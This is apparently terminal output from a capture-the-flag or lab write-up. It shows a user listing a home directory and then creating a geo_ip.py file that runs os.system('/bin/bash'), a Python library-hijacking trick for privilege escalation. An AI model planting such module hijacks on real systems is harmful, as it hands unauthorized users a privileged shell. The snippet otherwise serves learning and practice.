 iker@dcb6cacaea60:~$ ls -la
total 16
drwxrwx--- 1 iker iker  146 Mar  8 07:17 .
drwxr-xr-x 1 root root   44 Sep 11 23:42 ..
lrwxrwxrwx 1 iker iker    9 Nov 26 22:25 .bash_history -> /dev/null
-rw-r--r-- 1 iker iker  220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 iker iker 3765 Nov 26 22:25 .bashrc
drwxrwxr-x 1 iker iker   10 Sep 11 23:47 .local
-rw-r--r-- 1 iker iker  807 Feb 25  2020 .profile
-rw-rw-r-- 1 iker iker    0 Sep 11 23:47 .selected_editor
drwxr-xr-x 1 root root   46 Nov 26 22:26 __pycache__
iker@dcb6cacaea60:~$ echo "import os" > geo_ip.py
iker@dcb6cacaea60:~$ echo "os.system('/bin/bash')" >> geo_ip.py
iker@dcb6cacaea60:~$ cat geo_ip.py
import os
os.system('/bin/bash')
iker@dcb6cacaea60:~$